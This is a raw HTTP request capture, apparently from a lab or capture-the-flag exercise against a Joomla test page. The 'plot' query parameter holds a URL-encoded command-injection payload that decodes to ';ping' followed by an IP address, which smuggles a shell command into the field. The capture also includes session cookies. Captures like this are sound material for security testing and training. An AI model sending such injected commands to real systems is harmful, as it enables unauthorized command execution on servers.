 Request
Pretty Raw Hex
\n
1 GET /joomla/_test/index.php?plot=
%3b%70%69%6e%67%20%31%30%2e%39%2e%32%33%35%2e%31%37%37%3b HTTP/1.1
2 Host: 10.10.56.122
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://10.10.56.122/joomla/_test/index.php?plot=LINUX
9 Cookie: bf0e375959c3945329b595868dd9f25f=bo62gllqt40bt676vil4qnekdv;
PHPSESSID=1ptmgv0ig5ok48u3jsp3n2bt4t
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13